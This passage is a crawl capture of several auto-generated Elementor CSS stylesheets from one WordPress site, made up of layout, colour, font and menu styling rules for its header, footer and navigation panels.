							.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu li.menu-item:not(:last-child),
						.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#ACABAB;border-bottom-width:1px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-flyout-close{color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-flyout-close svg{fill:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-246455c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10269 .elementor-element.elementor-element-246455c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-10269 .elementor-element.elementor-element-e1df0e5{width:100%;}.elementor-10269 .elementor-element.elementor-element-8746e4a{width:30%;}.elementor-10269 .elementor-element.elementor-element-88dbd93{width:10%;}.elementor-10269 .elementor-element.elementor-element-68e1b94{width:10%;}.elementor-10269 .elementor-element.elementor-element-20378b4{width:16%;}.elementor-10269 .elementor-element.elementor-element-3104ea6{width:21.995%;}.elementor-10269 .elementor-element.elementor-element-a89f618{width:10%;}.elementor-10269 .elementor-element.elementor-element-b497d2b{width:33%;}.elementor-10269 .elementor-element.elementor-element-c485906{width:67%;}.elementor-10269 .elementor-element.elementor-element-42fb214{width:94.626%;}.elementor-10269 .elementor-element.elementor-element-1f2c9ae{width:5%;}}@media(max-width:767px){.elementor-10269 .elementor-element.elementor-element-97b5264{--icon-box-icon-margin:0px;}.elementor-10269 .elementor-element.elementor-element-42fa26b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-42fa26b{--icon-box-icon-margin:0px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-hamburger{float:right;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-hamburger > .ekit-menu-icon{font-size:20px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-1125.css?ver=1733229419
body_size: 512
content:
.elementor-1125 .elementor-element.elementor-element-bf70b2c:not(.elementor-motion-effects-element-type-background), .elementor-1125 .elementor-element.elementor-element-bf70b2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#323232;}.elementor-1125 .elementor-element.elementor-element-bf70b2c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-1125 .elementor-element.elementor-element-bf70b2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1125 .elementor-element.elementor-element-8825c5a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1125 .elementor-element.elementor-element-8825c5a .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;}.elementor-1125 .elementor-element.elementor-element-a6f5114{--divider-border-style:solid;--divider-color:#DB5134;--divider-border-width:1px;}.elementor-1125 .elementor-element.elementor-element-a6f5114 .elementor-divider-separator{width:20%;margin:0 auto;margin-left:0;}.elementor-1125 .elementor-element.elementor-element-a6f5114 .elementor-divider{text-align:left;padding-block-start:1px;padding-block-end:1px;}.elementor-1125 .elementor-element.elementor-element-71ce53c > .elementor-widget-container{margin:0px 0px 0px -57px;}.elementor-1125 .elementor-element.elementor-element-71ce53c{text-align:center;}.elementor-1125 .elementor-element.elementor-element-71ce53c .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;}.elementor-1125 .elementor-element.elementor-element-8e16400{--divider-border-style:solid;--divider-color:#DB5134;--divider-border-width:1px;}.elementor-1125 .elementor-element.elementor-element-8e16400 > .elementor-widget-container{margin:0px 0px 0px -95px;}.elementor-1125 .elementor-element.elementor-element-8e16400 .elementor-divider-separator{width:20%;margin:0 auto;margin-center:0;}.elementor-1125 .elementor-element.elementor-element-8e16400 .elementor-divider{text-align:center;padding-block-start:1px;padding-block-end:1px;}.elementor-1125 .elementor-element.elementor-element-159442c .elementor-repeater-item-a642ea8.elementor-social-icon{background-color:#E83E78;}.elementor-1125 .elementor-element.elementor-element-159442c .elementor-repeater-item-a642ea8.elementor-social-icon i{color:#EFEFE8;}.elementor-1125 .elementor-element.elementor-element-159442c .elementor-repeater-item-a642ea8.elementor-social-icon svg{fill:#EFEFE8;}.elementor-1125 .elementor-element.elementor-element-159442c{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1125 .elementor-element.elementor-element-159442c .elementor-widget-container{text-align:center;}.elementor-1125 .elementor-element.elementor-element-522b643 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-1125 .elementor-element.elementor-element-522b643{text-align:center;}.elementor-1125 .elementor-element.elementor-element-522b643 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;}.elementor-1125 .elementor-element.elementor-element-6c68a21 > .elementor-widget-container{margin:0px 0px 0px 84px;}.elementor-1125 .elementor-element.elementor-element-e5018a8 .elementor-button{background-color:#DB5134;font-family:"Lato", Sans-serif;font-size:16px;font-weight:500;}.elementor-1125 .elementor-element.elementor-element-72fd733 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;}.elementor-1125 .elementor-element.elementor-element-e1c764e{--divider-border-style:solid;--divider-color:#DB5134;--divider-border-width:1px;}.elementor-1125 .elementor-element.elementor-element-e1c764e .elementor-divider-separator{width:20%;margin:0 auto;margin-left:0;}.elementor-1125 .elementor-element.elementor-element-e1c764e .elementor-divider{text-align:left;padding-block-start:1px;padding-block-end:1px;}.elementor-1125 .elementor-element.elementor-element-aab4847{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-1125 .elementor-element.elementor-element-b2e17e7{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-1125 .elementor-element.elementor-element-5c1ab00{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-1125 .elementor-element.elementor-element-54c8ded .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;}.elementor-1125 .elementor-element.elementor-element-0d1d35b{--divider-border-style:solid;--divider-color:#DB5134;--divider-border-width:1px;}.elementor-1125 .elementor-element.elementor-element-0d1d35b .elementor-divider-separator{width:20%;margin:0 auto;margin-left:0;}.elementor-1125 .elementor-element.elementor-element-0d1d35b .elementor-divider{text-align:left;padding-block-start:1px;padding-block-end:1px;}.elementor-1125 .elementor-element.elementor-element-248d4ff img{width:70%;}.elementor-1125 .elementor-element.elementor-element-c3748fd:not(.elementor-motion-effects-element-type-background), .elementor-1125 .elementor-element.elementor-element-c3748fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02646F;}.elementor-1125 .elementor-element.elementor-element-c3748fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1125 .elementor-element.elementor-element-c3748fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1125 .elementor-element.elementor-element-5273e8a > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-1125 .elementor-element.elementor-element-5273e8a{text-align:center;color:#FFFFFF;font-family:"Lato", Sans-serif;}.elementor-1125 .elementor-element.elementor-element-11fc476 .elementor-button{font-family:"Lato", Sans-serif;}@media(min-width:768px){.elementor-1125 .elementor-element.elementor-element-c1d1425{width:65.497%;}.elementor-1125 .elementor-element.elementor-element-f0515ac{width:34.462%;}}

--- FILE ---
content_type: text/css
request_url: https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-5345.css?ver=1752298574
body_size: 472
content:
.elementor-5345 .elementor-element.elementor-element-4e865c98:not(.elementor-motion-effects-element-type-background), .elementor-5345 .elementor-element.elementor-element-4e865c98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5345 .elementor-element.elementor-element-4e865c98{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:9px;margin-bottom:0px;}.elementor-5345 .elementor-element.elementor-element-4e865c98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5345 .elementor-element.elementor-element-1d47b9db:not(.elementor-motion-effects-element-type-background), .elementor-5345 .elementor-element.elementor-element-1d47b9db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02646F;}.elementor-5345 .elementor-element.elementor-element-1d47b9db{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-5345 .elementor-element.elementor-element-1d47b9db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5345 .elementor-element.elementor-element-f68d687 > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-5345 .elementor-element.elementor-element-ed9d764 > .elementor-widget-container{margin:-30px 0px -30px -30px;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:1px;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5345 .elementor-element.elementor-element-ed9d764{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-icon{padding-right:10px;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-item > a{font-size:14px;font-weight:700;line-height:2em;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DB5134;}.elementor-5345 .elementor-element.elementor-element-6d9ec03b > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae > .elementor-widget-container{margin:-30px 0px -30px -30px;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:1px;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-icon{padding-right:10px;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-item > a{font-size:14px;font-weight:700;line-height:2em;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DB5134;}@media(max-width:1024px) and (min-width:768px){.elementor-5345 .elementor-element.elementor-element-f68d687{width:100%;}.elementor-5345 .elementor-element.elementor-element-6d9ec03b{width:100%;}}@media(max-width:767px){.elementor-5345 .elementor-element.elementor-element-4e865c98{margin-top:0px;margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-5354.css?ver=1733229173
body_size: 468
content:
.elementor-5354 .elementor-element.elementor-element-fbaada7:not(.elementor-motion-effects-element-type-background), .elementor-5354 .elementor-element.elementor-element-fbaada7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02646F;}.elementor-5354 .elementor-element.elementor-element-fbaada7{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;}.elementor-5354 .elementor-element.elementor-element-fbaada7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5354 .elementor-element.elementor-element-f306663:not(.elementor-motion-effects-element-type-background), .elementor-5354 .elementor-element.elementor-element-f306663 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02646F;}.elementor-5354 .elementor-element.elementor-element-f306663{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-5354 .elementor-element.elementor-element-f306663 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5354 .elementor-element.elementor-element-03e3e41 > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:1px;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5354 .elementor-element.elementor-element-8fb797c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-icon{padding-right:10px;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-item > a{font-size:14px;font-weight:700;line-height:2em;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DB5134;}.elementor-5354 .elementor-element.elementor-element-8fb797c > .elementor-widget-container{margin:-30px 0px -30px -30px;}.elementor-5354 .elementor-element.elementor-element-845a01e > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:1px;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5354 .elementor-element.elementor-element-344d49b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-icon{padding-right:10px;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-item > a{font-size:14px;font-weight:700;line-height:2em;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DB5134;}.elementor-5354 .elementor-element.elementor-element-344d49b > .elementor-widget-container{margin:-30px 0px -30px -30px;}@media(max-width:1024px) and (min-width:768px){.elementor-5354 .elementor-element.elementor-element-03e3e41{width:100%;}.elementor-5354 .elementor-element.elementor-element-845a01e{width:100%;}}@media(max-width:767px){.elementor-5354 .elementor-element.elementor-element-fbaada7{margin-top:0px;margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-7361.css?ver=1733229173
body_size: 446
content:
.elementor-7361 .elementor-element.elementor-element-16a77ee:not(.elementor-motion-effects-element-type-background), .elementor-7361 .elementor-element.elementor-element-16a77ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7361 .elementor-element.elementor-element-16a77ee{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;}.elementor-7361 .elementor-element.elementor-element-16a77ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7361 .elementor-element.elementor-element-3b8a6fc:not(.elementor-motion-effects-element-type-background), .elementor-7361 .elementor-element.elementor-element-3b8a6fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02646F;}.elementor-7361 .elementor-element.elementor-element-3b8a6fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-7361 .elementor-element.elementor-element-3b8a6fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7361 .elementor-element.elementor-element-b227f88 > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:1px;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7361 .elementor-element.elementor-element-d73d90b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-icon{padding-right:10px;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-item > a{font-size:14px;font-weight:700;line-height:2em;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DB5134;}.elementor-7361 .elementor-element.elementor-element-d73d90b > .elementor-widget-container{margin:-30px 0px -30px -30px;}.elementor-7361 .elementor-element.elementor-element-d543596 > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:1px;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7361 .elementor-element.elementor-element-7e3416f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-icon{padding-right:10px;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-item > a{font-size:14px;font-weight:700;line-height:2em;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DB5134;}.elementor-7361 .elementor-element.elementor-element-7e3416f > .elementor-widget-container{margin:-30px 0px -30px -30px;}@media(max-width:1024px) and (min-width:768px){.elementor-7361 .elementor-element.elementor-element-b227f88{width:100%;}.elementor-7361 .elementor-element.elementor-element-d543596{width:100%;}}@media(max-width:767px){.elementor-7361 